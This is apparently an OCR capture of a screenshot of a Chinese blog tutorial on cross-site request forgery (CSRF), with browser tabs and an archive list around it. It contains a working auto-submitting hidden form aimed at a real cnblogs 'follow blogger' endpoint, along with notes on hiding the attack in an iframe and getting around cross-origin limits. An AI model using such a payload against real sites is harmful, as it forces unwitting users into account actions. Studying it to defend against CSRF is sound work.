 Quiz 10
Form S
Office
Mail - y
Georgia
IPSec -
Using
News &
SSL an
SSL vs
What is
We
同源策
不安全
www.cnblogs.com/lovesong/p/5233195.html
第二个隐藏页面（test2）：
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<title>CSRF GET</title>
<body>
<form  name="form1" action="http://www.cnblogs.com/mvc/Follow/FollowBlogger.aspx"
method="post">
<input type="hidden" name="blogUserGuid" value="4e8c33d0-77fe-df11-ac81-842b2b196315"/>
<input type="submit" value>
</form>
<script>
document.forms.form1.submit();
</script>
</body>
</html>
这样就可以解决了，有人会问为什么要加多一层iframe，因为不嵌iframe页面会重定向，这样就降低了攻击的隐蔽
性。另外我们test页面不使用XMLHTTPRequest发送POST请求，是因为有跨域的问题，而form可以跨域post数据。
2017年5月 (3)
2017年4月 (2)
2017年3月 (7)
2017年2月 (4)
2017年1月 (2)
2016年12月 (1)
2016年11月 (4)
2016年10月 (13)
2016年9月 (5)
2016年8月 (5)
2016年7月 (9)
2016年6月 (12)
2016年5月 (6)
2016年4月 (6)
2016年3月 (5)
2016年2月 (7)
79
中
5:28
2019/4/18